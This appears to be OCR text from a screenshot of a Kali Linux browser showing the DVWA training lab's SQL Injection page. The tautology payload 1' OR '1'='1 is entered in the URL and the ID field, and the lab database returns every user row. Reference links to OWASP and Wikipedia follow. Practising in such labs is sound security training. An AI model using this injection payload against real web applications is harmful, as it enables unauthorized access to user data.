 1 2 3 4
0:14
Kali Linux
Vulnerability: SQL Injectio
dvwa/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/